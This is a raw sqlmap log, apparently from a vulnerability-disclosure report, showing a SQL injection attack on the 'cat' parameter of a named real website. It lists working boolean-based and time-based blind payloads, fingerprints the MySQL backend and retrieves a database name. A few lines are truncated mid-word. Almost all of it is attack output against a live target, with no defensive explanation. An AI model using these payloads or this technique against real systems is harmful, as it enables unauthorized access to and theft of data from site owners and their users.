 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: cat
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=0 AND 2281=2281

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: cat=0 AND SLEEP(5)
---
[07:42:57] [INFO] testing MySQL
[07:42:57] [WARNING] reflective value(s) found and filtering out
[07:42:57] [INFO] confirming MySQL
[07:42:57] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[07:42:57] [INFO] fetching database names
[07:42:57] [INFO] fetching number of databases
[07:42:57] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster d
[07:42:57] [INFO] retrieved:
[07:42:57] [INFO] heuristics detected web page charset 'ascii'

[07:42:57] [WARNING] time-based comparison requires larger statistical model, please wait......................
[07:43:00] [WARNING] it is very important not to stress the network adapter during usage of time-based payload
otential errors

[07:43:00] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast'
hex'
[07:43:00] [ERROR] unable to retrieve the number of databases
[07:43:00] [INFO] falling back to current database
[07:43:00] [INFO] fetching current database
[07:43:00] [INFO] retrieved: pp_zone
available databases [1]:
[*] pp_zone

[07:43:06] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 6 times
www.wooyun.org
[07:43:06] [INFO] fetched data logged to text files under '/Users/ .sqlmap/output/creative.pptv.com'